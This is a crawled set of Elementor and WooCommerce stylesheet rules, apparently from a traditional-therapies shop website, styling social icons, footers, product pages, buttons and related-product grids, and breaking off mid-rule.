.elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-06e28a3.elementor-social-icon{background-color:#0068FB;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-b944b9e.elementor-social-icon{background-color:#00CC1C;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container{min-height:94px;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-background-overlay{opacity:0.49;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-1e84edaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-1px;padding:47px 47px 47px 47px;z-index:2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-30313c47{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-72 .elementor-element.elementor-element-4c664e58{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-2462e277.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277 > .elementor-element-populated{margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;padding:0px 7px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-72 .elementor-element.elementor-element-3656fa88{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-57575346{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1f1a531f{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-6b811c6d{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-288b58bb{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-1686ced3 > .elementor-container{max-width:500px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-45aa73fc:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #3F0600 0%, #000000 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container{min-height:25px;}.elementor-72 .elementor-element.elementor-element-45aa73fc .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 140% ) blur( 0px ) hue-rotate( 0deg );}.elementor-72 .elementor-element.elementor-element-45aa73fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-34358eff{column-gap:0px;font-size:15px;color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-4d1c6634{text-align:center;font-size:13px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:15px;color:#FFFFFF;}.elementor-72{padding:0px 0px -23px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:100px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-size:20px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-414cc414.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-72 .elementor-element.elementor-element-414cc414 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-72 .elementor-element.elementor-element-215d2c9 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:start;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-column-gap:16px;}.elementor-72 .elementor-element.elementor-element-83ef2b0{--icon-size:19px;--grid-column-gap:13px;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b{text-align:start;}.elementor-72 .elementor-element.elementor-element-57382e2b > .elementor-element-populated{margin:-24px -25px -20px -2px;--e-column-margin-right:-25px;--e-column-margin-left:-2px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:40px 70px 16px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-203a7b5 > .elementor-widget-container{margin:0px 70px 64px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634{--icon-size:19px;--grid-column-gap:17px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:50%;}.elementor-72 .elementor-element.elementor-element-5641c082{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-6ccfde11{width:50%;}.elementor-72 .elementor-element.elementor-element-6b811c6d{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-345a0839{width:50%;}.elementor-72 .elementor-element.elementor-element-288b58bb{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb img{width:64%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-72 .elementor-element.elementor-element-34358eff{font-size:12px;}.elementor-72 .elementor-element.elementor-element-600761bf{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-5328b72f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:11px;}}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:6.228%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2.105%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:28.947%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:30.878%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:31.842%;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:30.702%;}.elementor-72 .elementor-element.elementor-element-238171bf{width:27.193%;}.elementor-72 .elementor-element.elementor-element-372b5182{width:17.105%;}.elementor-72 .elementor-element.elementor-element-2462e277{width:24.978%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:19.035%;}.elementor-72 .elementor-element.elementor-element-600761bf{width:61.667%;}.elementor-72 .elementor-element.elementor-element-5328b72f{width:18.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-72 .elementor-element.elementor-element-2d6b91f3{width:7%;}.elementor-72 .elementor-element.elementor-element-419d5ed8{width:2%;}.elementor-72 .elementor-element.elementor-element-57382e2b{width:21%;}.elementor-72 .elementor-element.elementor-element-414cc414{width:20%;}.elementor-72 .elementor-element.elementor-element-2e91a452{width:48%;}}/* Start custom CSS for text-editor, class: .elementor-element-4d1c6634 */.elementor-72 .elementor-element.elementor-element-4d1c6634:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619a8063 */.elementor-72 .elementor-element.elementor-element-619a8063:hover .elementor-text-editor a:hover
{
color: #CB1402!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768306708
body_size: 1388
content:
.elementor-1207 .elementor-element.elementor-element-fcfaad6{margin-top:2%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-17a06fb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-1207 .elementor-element.elementor-element-e5962a2{z-index:0;}.woocommerce .elementor-1207 .elementor-element.elementor-element-e5962a2 .flex-viewport:not(:last-child){margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{padding:10px 10px 10px 40px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:16px;margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-2fe8897.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1207 .elementor-element.elementor-element-b06bfb3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-b06bfb3 .stock{color:var( --e-global-color-9f443f0 );font-size:20px;}.elementor-1207 .elementor-element.elementor-element-21fbe53.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1207 .elementor-element.elementor-element-4fcfd2b{text-align:end;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:not(:last-of-type){margin-inline-end:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating i:before{color:var( --e-global-color-5e80947 );}.elementor-1207 .elementor-element.elementor-element-d499c92 > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:0px;margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1207 .elementor-element.elementor-element-78d89ac > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.woocommerce .elementor-1207 .elementor-element.elementor-element-78d89ac .price{color:var( --e-global-color-primary );font-family:"nunito-sans", Sans-serif;font-size:24px;font-weight:bold;}.elementor-1207 .elementor-element.elementor-element-a10479a > .elementor-container{max-width:500px;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:16px;margin-bottom:40px;}.elementor-widget-wc-add-to-cart .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button{background-color:#F38A00;font-family:"nunito-sans", Sans-serif;font-weight:bold;fill:var( --e-global-color-60d71be6 );color:var( --e-global-color-60d71be6 );border-style:solid;border-width:0px 1px 1px 0px;border-color:var( --e-global-color-primary );padding:3px 20px 0px 20px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus{background-color:var( --e-global-color-a4c41c9 );color:var( --e-global-color-60d71be6 );}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:hover svg, .elementor-1207 .elementor-element.elementor-element-0f2cfd7 .elementor-button:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart button, .elementor-1207 .elementor-element.elementor-element-3c36ec5 .cart .button{transition:all 0.2s;}.elementor-1207 .elementor-element.elementor-element-3c36ec5 .quantity .qty{transition:all 0.2s;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-1207 .elementor-element.elementor-element-5022094 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-c3b5a6b{margin-top:30px;margin-bottom:0px;}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs .woocommerce-Tabs-panel{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li.active{border-color:var( --e-global-color-03e7f2b );}.woocommerce .elementor-1207 .elementor-element.elementor-element-6906efc .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:var( --e-global-color-03e7f2b );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{background-color:#F38A0045;color:#333333;border-style:solid;border-color:#F38A0000;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-item + .bdt-ep-accordion-item{margin-top:7px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon i{color:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item .bdt-ep-accordion-custom-icon svg{fill:#333333;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon i{color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion .bdt-ep-accordion-item.bdt-open .bdt-ep-accordion-custom-icon svg{fill:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-049af38{margin-top:20px;margin-bottom:0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1207 .elementor-element.elementor-element-06da7b1{margin-top:80px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-radius:6px 6px 6px 6px;overflow:hidden;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:22px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:12px 12px 12px 12px;margin-top:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-1207 .elementor-element.elementor-element-17a06fb{width:33%;}.elementor-1207 .elementor-element.elementor-element-19c3442{width:67%;}}@media(max-width:767px){.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:-15px;margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-2fe8897{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:-15px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:0px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-9df32a1{margin-top:9%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 